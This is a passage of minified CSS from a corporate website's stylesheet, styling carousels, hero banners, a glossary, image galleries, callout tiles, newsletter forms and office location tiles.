(max-width:40rem){.feature_callout_left_right-post_tiles .img_wrapper{max-height:18.75rem}.feature_callout_left_right-content{position:relative;top:-3.5rem;padding-left:2rem}}.feature_carousel{position:relative;margin-top:5rem;height:100%;width:100%;overflow:hidden;padding-top:5.75rem;padding-bottom:5.75rem}.feature_carousel:after{content:"";position:absolute;bottom:0;left:0;z-index:0;height:10.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.feature_carousel:hover .flickity-prev-next-button:not([disabled]){opacity:1}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable{position:relative}.feature_carousel .feature_grid-tile:focus,.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable:focus,.feature_carousel .flickity-slider:focus,.feature_carousel .flickity-viewport:focus{outline:none}.feature_carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.feature_carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.feature_carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.feature_carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.feature_carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-button-icon{display:none;height:16px;width:auto}.feature_carousel .flickity-slider{position:relative;display:flex;height:100%}.feature_carousel__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.feature_carousel__background-image{height:100%;width:100%;object-fit:cover}.feature_grid{position:relative;z-index:10}.feature_grid-tile{position:relative;margin-right:2rem;display:block;height:38.5rem;max-height:38.5rem;width:100%;max-width:38.5rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_grid-tile:last-child{margin-right:0}@media (max-width:40rem){.feature_carousel{margin-top:0;padding-top:4rem;padding-bottom:2.25rem}.feature_carousel:after{height:9.8125rem}.feature_carousel .flickity-prev-next-button{display:none}.feature_carousel .feature_grid-tile{margin-right:1rem;height:31.25rem;max-height:none}}.register_form{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}body .register_form .mktoForm .mktoRequiredField label.mktoLabel,body .register_form .mktoForm label.mktoLabel{display:inline-block}body .register_form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .register_form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .register_form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:.8}@media (max-width:48rem){.register_form{padding-top:2.5rem;padding-bottom:2.5rem}}.global_post_hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.global_post_hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.global_post_hero_max_width{max-width:690px;margin:0 auto}.glossary_terms{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:60px;padding-bottom:120px}@media (max-width:63.9375rem){.glossary_terms{padding-top:20px;padding-bottom:50px}}.glossary_terms-svg-icon{display:inline-block;height:100%;padding-left:.3125rem}.glossary_terms-svg-icon .icon{margin-right:.25rem;height:18px;width:18px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-input-container{position:relative;margin-bottom:20px;display:flex;flex-direction:row;align-items:center;justify-content:center;gap:10px;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));padding:14px}.glossary_terms-input,.glossary_terms-input-container{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.glossary_terms-input{display:block;border-radius:4px;border-style:none;font-size:14px;outline:2px solid transparent;outline-offset:2px}.glossary_terms-clear-icon{position:absolute;right:1.25rem;display:none;cursor:pointer;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:.6}.glossary_terms-alphabet-range-container{position:relative;transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.glossary_terms-alphabet-range-container.is-sticky{position:-webkit-sticky;position:sticky;z-index:30;width:100%;--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding-top:20px;padding-bottom:20px}.glossary_terms-alphabet-range-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:14px}.glossary_terms-alphabet-item{cursor:pointer;padding:10px 14px}.glossary_terms-alphabet-item.is-active{--tw-border-opacity:1;border-bottom:1px;border-color:rgba(18,0,191,var(--tw-border-opacity));border-style:solid}.glossary_terms-alphabet-item.is-active .glossary_terms-alphabet-item-text{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-alphabet-item-text{font-family:DM Sans,sans-serif;font-size:20px;font-weight:500;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}@media (max-width:48rem){.glossary_terms-alphabet-item-text{font-size:22px}}.glossary_terms-glossaries{padding-top:100px}@media (max-width:55rem){.glossary_terms-glossaries{padding-top:50px}}.glossary_terms-glossaries-content{display:flex;flex-direction:column;row-gap:80px}@media (max-width:55rem){.glossary_terms-glossaries-content{row-gap:60px}}.glossary_terms-glossaries-content-wrapper{position:relative;display:flex;flex-direction:row;justify-content:space-between;column-gap:100px;row-gap:32px}@media (max-width:55rem){.glossary_terms-glossaries-content-wrapper{flex-direction:column}}.homepage-hero{width:100vw;position:relative;height:100%}.homepage-hero__header{display:flex;height:100%;min-height:672px;width:100%;flex-direction:column;justify-content:center;padding-top:104px;padding-bottom:104px;padding-left:120px}@media (max-width:64rem){.homepage-hero__header{padding-left:40px}}@media (max-width:48rem){.homepage-hero__header{min-height:753px;justify-content:flex-end;padding-top:48px;padding-bottom:48px;padding-left:24px}}.homepage-hero__description,.homepage-hero__title{max-width:464px}@media (max-width:48rem){.homepage-hero__description,.homepage-hero__title{max-width:100%}}.homepage-hero__title{font-size:56px;line-height:60px}@media (max-width:48rem){.homepage-hero__title{font-size:28px;line-height:31px}}.homepage-hero__description{margin-top:24px;font-size:25px;line-height:32px}@media (max-width:48rem){.homepage-hero__description{margin-top:16px;font-size:18px;line-height:24px}}.homepage-hero__cta{margin-top:32px}@media (max-width:48rem){.homepage-hero__cta{margin-top:24px}}.homepage-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.homepage-hero__background-image{height:100%;width:100%;object-fit:cover}.homepage-hero__background-image--desktop{display:block}@media (max-width:48rem){.homepage-hero__background-image--desktop{display:none}}.homepage-hero__background-image--mobile{display:none}@media (max-width:48rem){.homepage-hero__background-image--mobile{display:block}}.homepage-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.homepage-hero__media--desktop{display:block}@media (max-width:48rem){.homepage-hero__media--desktop{display:none}}.homepage-hero__media--mobile{display:none}@media (max-width:48rem){.homepage-hero__media--mobile{display:block}}.homepage-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.image_gallery{padding-top:5rem;padding-bottom:5rem}.image_gallery .gallery{display:grid;gap:2rem}.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery--two .img_wrapper{max-height:38.5rem}.image_gallery .gallery--three{grid-template-columns:repeat(3,minmax(0,1fr))}.image_gallery .gallery--three .img_wrapper{max-height:25rem}.image_gallery .gallery--four{grid-template-columns:repeat(4,minmax(0,1fr))}.image_gallery .gallery--four .img_wrapper{max-height:18.25rem}.image_gallery .gallery--five{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr))}.image_gallery .gallery--five .gallery-item:first-child{grid-column:span 2/span 2;grid-row:span 2/span 2}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper{max-height:38.5rem}.image_gallery button img{transition:all .3s ease-in-out}.image_gallery button:hover img{transform:scale(1.2)}@media (max-width:48rem){.image_gallery .gallery--five,.image_gallery .gallery--four,.image_gallery .gallery--three,.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery-item{height:100%}}@media (max-width:30rem){.image_gallery .gallery{display:flex;flex-direction:column;column-gap:0}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper,.image_gallery .gallery--four .img_wrapper,.image_gallery .gallery--three .img_wrapper,.image_gallery .gallery--two .img_wrapper{max-height:none}.image_gallery .gallery-item:not(:last-child){margin-bottom:2rem}.image_gallery .img_wrapper{max-height:none}}.image_left_right.image--left{padding-bottom:9.5rem;padding-top:7.5rem}.image_left_right.image--left .image_left_right-image_flex{order:1;margin-right:8rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--left .img_wrapper{right:-3.5rem;bottom:-3.5rem}.image_left_right.image--left .image_left_right-content_flex{order:2;padding-top:3rem}.image_left_right.image--right{padding-top:9.5rem;padding-bottom:7.5rem}.image_left_right.image--right .image_left_right-image_flex{order:2;margin-left:5.25rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--right .img_wrapper{right:3.5rem;bottom:3.5rem;margin-left:auto}.image_left_right.image--right .image_left_right-content_flex{order:1}.image_left_right .img_wrapper{width:100%;max-width:35.375rem}.image_left_right .img_wrapper:before{padding-bottom:87.43363%}.image_left_right-image_flex{position:relative;height:100%;max-height:30.9375rem;width:100%;max-width:37.3125rem}.image_left_right-content_flex{position:relative;max-width:26.375rem}.image_left_right-content_flex a:hover{border-width:0;border-color:transparent;text-decoration:none}@media (max-width:75rem){.image_left_right.image--left .img_wrapper{right:-2.5rem;bottom:-2.5rem}.image_left_right.image--right .img_wrapper{right:2.5rem;bottom:2.5rem;margin-left:auto}}@media (max-width:64rem){.image_left_right.image--left .img_wrapper{right:-1rem;bottom:-1rem}.image_left_right.image--right .img_wrapper{right:1rem;bottom:1rem;margin-left:auto}.image_left_right-content_flex{max-width:23.25rem}}@media (max-width:60rem){.image_left_right.image--left{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--left .image_left_right-image_flex{margin-left:0;margin-right:0}.image_left_right.image--left .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--right .image_left_right-image_flex{order:1;margin-left:0;margin-right:0}.image_left_right.image--right .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right .image_left_right-content_flex{order:2}.image_left_right .img_wrapper{z-index:10;max-height:30.9375rem;max-width:none}.image_left_right .img_wrapper:after{content:"";position:absolute;right:-.25rem;top:0;display:block;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-image_flex{position:relative;margin-bottom:2rem;max-width:none}.image_left_right-image_flex:after{content:"";position:absolute;right:-.25rem;top:0;display:block;height:100%;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-content_flex{max-width:none;padding-top:2.5rem}}.image_video_callout{margin-top:6rem;margin-bottom:3.5rem}.image_video_callout .h-button{margin-left:0;margin-top:0}.image_video_callout .video_thumbnail{overflow:hidden}.image_video_callout .video_thumbnail img{transform:scale(1.2)}.image_video_callout-cta{display:flex;flex-direction:row;column-gap:2rem;row-gap:1rem}@media (max-width:40rem){.image_video_callout-cta{flex-direction:column;justify-content:center}}.image_video_callout-content{position:absolute;bottom:0;left:50%;height:43.125rem;padding-left:1rem}@media (max-width:64rem){.image_video_callout-content{position:absolute;bottom:0;left:50%;height:39.5rem;padding-left:1rem}}@media (max-width:60rem){.image_video_callout{margin-bottom:-6.125rem}.image_video_callout-content{position:relative;top:-6.125rem;left:auto;margin-bottom:6rem;height:auto;padding-right:0;padding-left:2.5rem}}@media (max-width:48rem){.image_video_callout{margin-top:3rem;margin-bottom:-8.125rem}}@media (max-width:40rem){.image_video_callout{margin-bottom:-2rem}.image_video_callout-content{top:-2rem;margin-bottom:4rem;padding-left:2rem}}.insight-hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.insight-hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.insight-hero__heading{display:block;padding-top:2rem;font-size:4.5rem;line-height:5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.dark .insight-hero__heading{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:75rem){.insight-hero__heading{width:100%}}@media (max-width:64rem){.insight-hero__heading{font-size:2rem;line-height:4rem}}@media (max-width:40rem){.insight-hero__heading{font-size:2.5rem;line-height:2.5rem}}.insight-hero__description{margin-top:1.5rem;display:block;font-size:1.5rem;line-height:2rem}.dark .insight-hero__description{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.insight-hero__description{font-size:1rem;line-height:1.5rem}}@media (max-width:60rem){.insight-hero__description{margin-top:16px}}.insight-hero__image-container{display:block;height:32.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}@media (max-width:64rem){.insight-hero__image-container{height:auto}}@media (max-width:40rem){.insight-hero__image-container{margin-top:2.5rem}}.insight-hero__image-container{margin-top:56px}@media (max-width:60rem){.insight-hero__image-container{margin-top:32px}}.insight-hero__author_share{padding:24px 0}.hero-background{height:calc(100% - 15.6875rem)}@media (max-width:64rem){.hero-background{height:calc(100% - 9.375rem);height:85%}}.intro-text-image__content{padding:7.8125rem 0 3.90625rem;display:flex;max-width:82.5rem;width:100%;margin:0 auto}.intro-text-image__heading{max-width:37.34375rem;width:100%;padding-right:4.6875rem}.intro-text-image__description{max-width:45.15625rem;width:100%}.intro-text-image__description p{color:#5e667e}.intro-text-image__image{padding:3.90625rem 0;line-height:0;max-width:93.75rem;width:100%;margin:0 auto}.intro-text-image__image img{max-width:100%}@media screen and (max-width:768px){.intro-text-image__content{flex-direction:column;padding:3.5rem 0}.intro-text-image__heading{max-width:100%;margin-bottom:2.34375rem}.intro-text-image__description{max-width:100%}.intro-text-image__image{padding:2.5rem 0}}.why-interactive__container{max-width:82.5rem;width:100%;margin:0 auto}@media screen and (max-width:580px){.why-interactive__container h2{text-align:center}}.why-interactive__tiles{padding-top:5.703rem}.why-interactive__tiles-row{display:flex;flex-wrap:wrap;justify-content:center;margin:0 -1.171875rem}.why-interactive__tiles-col{max-width:33.33%;width:100%}.why-interactive__tiles-inner{max-width:23.28125rem;width:100%;padding:0 1.171875rem}.why-interactive__tiles-inner h4{font-size:2.03125rem;font-weight:500;font-family:DM Sans;line-height:2.64453125rem;text-align:left;margin-bottom:1.09375rem;color:#111}@media screen and (max-width:580px){.why-interactive__tiles-inner h4{text-align:center}}.why-interactive__tiles-inner p{font-family:DM Sans;font-size:1.40625rem;font-weight:400;line-height:1.875rem;text-align:left;color:#66707f}@media screen and (max-width:580px){.why-interactive__tiles-inner p{text-align:center}}.why-interactive__tiles-icon{margin-bottom:3.125rem}@media screen and (max-width:580px){.why-interactive__tiles-icon{margin:0 auto 3.125rem}}@media screen and (max-width:768px){.why-interactive{padding:3.5rem 0}.why-interactive__tiles-col{max-width:50%;margin-bottom:1.953125rem}.why-interactive__tiles-inner{max-width:100%}}@media screen and (max-width:580px){.why-interactive__tiles-col{max-width:100%}}.callout-tile{position:relative;display:flex;height:100%;flex-direction:column}.callout-tile:focus img,.callout-tile:hover img{transform:scale(1.2)}.callout-tile:focus .key_callout_tile-hover_stat,.callout-tile:hover .key_callout_tile-hover_stat{opacity:1}.callout-tile-image_cta{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.callout-tile-image_cta:hover{border-color:transparent}.key_callout_tile-img{position:relative}.key_callout_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.key_callout_tiles a:hover img{transform:scale(1.2)}.key_callout_tiles a:hover .key_callout_tile-hover_stat{opacity:1}.key_callout_tiles .key_callout_tile-img{overflow:hidden}.key_callout_tiles .key_callout_tile-img img{transition:.3s ease-in-out}.key_callout_tiles .key_callout_tile-hover_stat{position:absolute;top:0;display:block;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-bg-opacity:.8;padding:4rem 2rem 2rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:0;transition:.3s ease-in-out}.key_callout_grid-tiles{display:grid;column-gap:2rem;row-gap:4rem}.key_callout_grid-tiles.two_column{grid-template-columns:repeat(2,minmax(0,1fr))}.key_callout_grid-tiles.two_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(3,minmax(0,1fr))}.key_callout_grid-tiles.three_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tile{cursor:pointer;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}@media (max-width:64rem){.key_callout_grid-tiles{row-gap:2.5rem}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.key_callout_tiles{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.key_callout_grid-tiles{display:flex;flex-direction:column}.key_callout_grid-tiles.three_column .key_callout_tile-img,.key_callout_grid-tiles.two_column .key_callout_tile-img{max-height:186px}.key_callout_grid-tiles .key_callout_grid-tile:not(:last-child){margin-bottom:2rem}}.key_stats_callout{padding-top:6.625rem;padding-bottom:6.625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--tagline{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.key_stats_callout-container{display:grid;column-gap:2rem;row-gap:2rem}@media (max-width:32.5rem){.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_stats_callout-container--two{grid-template-columns:repeat(2,minmax(0,1fr))}.key_stats_callout-container--three{grid-template-columns:repeat(3,minmax(0,1fr))}.key_stats_callout-container--four{grid-template-columns:repeat(4,minmax(0,1fr))}@media (max-width:60rem){.key_stats_callout-container--four{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:32.5rem){.key_stats_callout{padding-top:3.5rem;padding-bottom:3.5rem}.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_takeaway__wrapper{position:relative;display:block;width:100%;padding-top:2rem}.key_takeaway__container{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.key_takeaway__title{margin-bottom:1.5rem;font-size:3.25rem;line-height:3.25rem;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.key_takeaway__content{padding:2.5rem}.key_takeaway__entries{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_takeaway__entries p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries ul{list-style-type:disc;padding-left:1.5rem}.key_takeaway__entries li{list-style-type:disc;margin-bottom:.375rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries li:last-child{margin-bottom:0}.key_takeaway__entries li::marker{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}@media (max-width:48rem){.key_takeaway__title{font-size:2rem;line-height:2.25rem}.key_takeaway__entries p{margin-bottom:1rem}.key_takeaway__entries li,.key_takeaway__entries p{font-size:1rem;line-height:1.5rem}}.latest_resources{padding-top:6rem;padding-bottom:6rem}.latest_resources .img_wrapper{overflow:hidden}.latest_resources .img_wrapper:before{padding-bottom:69.64286%}.latest_resources__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.latest_resources__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.latest_resources__bg--dark h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.latest_resources__bg--brand h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources a:hover img{transform:scale(1.2)}.latest_resources a:hover h4,.latest_resources a:hover h6{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.latest_resources img{transition:.3s ease-in-out}.latest_resources .post_tile{position:relative;margin-bottom:2rem}.latest_resources .post_tile:last-child{margin-bottom:0}.latest_resources .post_tile .img_wrapper{width:100%}.latest_resources .post_tile .img_wrapper:before{padding-bottom:75.08532%}.latest_resources .post_tile h6{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.latest_resources__button-content{line-height:3.25rem!important}@media (max-width:40rem){.latest_resources .img_wrapper{max-height:18.75rem}}.result_title em{--tw-bg-opacity:1;background-color:rgba(253,245,238,var(--tw-bg-opacity));font-style:normal}.logo_strip{overflow:hidden;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:4rem;padding-bottom:4rem}.logo_strip--white_bg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.logo_strip .flickity-viewport{width:100%}.logo_strip .flickity-prev-next-button:not([disabled]){opacity:1}.logo_strip .flickity-button-icon{display:none;height:.875rem;width:auto}.logo_strip .flickity-prev-next-button{position:absolute;bottom:0;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0}.logo_strip .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.logo_strip .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg)}.logo_strip .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem)}.logo_strip .flickity-prev-next-button:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.logo_strip-wrapper{position:relative}@media (max-width:40rem){.logo_strip{padding-top:1.5rem;padding-bottom:1.5rem}.logo_strip .flickity-prev-next-button{display:none}}body .newsletter_signup-form .marketo_form .marketo_form-content,body .newsletter_signup-form .marketo_form .marketo_form-content .mktoHtmlText{display:block}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt a{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoCheckboxList input{margin-right:.75rem}body .newsletter_signup-form .marketo_form .marketo_form-content input:not([type=checkbox]){height:2.25rem;border-radius:0;border-width:0 0 2px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:transparent;padding:0 0 .25rem;font-family:DM Sans,sans-serif;font-size:16px;font-weight:400;line-height:24px;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoButtonWrap{margin-left:0!important;display:flex!important;justify-content:flex-start!important}body .newsletter_signup-form .marketo_form .marketo_form-content button[type=submit]{height:2.625rem;width:2.625rem;border-style:none;background-position:50%;background-repeat:no-repeat;padding:0;color:transparent;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.518l4.58-4.559L0 1.4 1.41 0l6 5.96-6 5.958-1.41-1.4z' fill='%231200BF'/%3E%3C/svg%3E");background-size:8px}@media (max-width:40rem){body .newsletter_signup-form div[class^=wpforms-container] div[class^=wpforms-confirmation-container]{margin-top:0}}.office_location_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.office_location_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.office_location_tiles-header{margin-bottom:2.5rem}.office_location_tiles-header,.office_location_tiles-heading{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tiles-heading{margin:0}.office_location_tiles-tile{grid-column:span 4/span 4;display:grid}.office_location_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.75rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.office_location_tile-wrapper{display:block}.office_location_tile-header{margin-bottom:1.5rem}.office_location_tile-content{display:block;width:100%}.office_location_tile-row{display:grid;width:100%;align-content:flex-start;align-items:flex-start;grid-template-columns:2.5rem 1fr}.office_location_tile-row:not(:last-child){margin-bottom:1.5rem}.office_location_tile-column_icon{display:flex;align-content:flex-start;align-items:flex-start;justify-content:flex-start}.office_location_tile-icon_wrapper{display:flex;height:1.625rem;width:1.25rem;align-content:center;align-items:center;justify-content:center}.office_location_tile-location_name{margin-bottom:0;font-weight:600}.office_location_tile-address,.office_location_tile-location_name{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tile-get_directions .h-button--secondary{height:auto;padding-top:0;padding-bottom:0}.office_location_tile-get_directions .h-button--secondary:after{content:none}.office_location_tile-get_directions .h-button--secondary .h-button-content{font-size:.75rem;line-height:.875rem}@media (max-width:75rem){.office_location_tiles-tiles{gap:1.5rem}}@media (max-width:60rem){.office_location_tiles-tile{grid-column:span 6/span 6;display:grid}}@media (max-width:48rem){.office_location_tiles{padding-top:4rem;padding-bottom:4rem}}@media (max-width:40rem){.office_location_tiles{padding-top:3rem;padding-bottom:3rem}.office_location_tiles-tile{grid-column:span 12/span 12;display:grid}}.quick_links{padding-top:7.75rem;padding-bottom:7.75rem}.quick_links,.quick_links--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--blue h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--blue .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a:hover 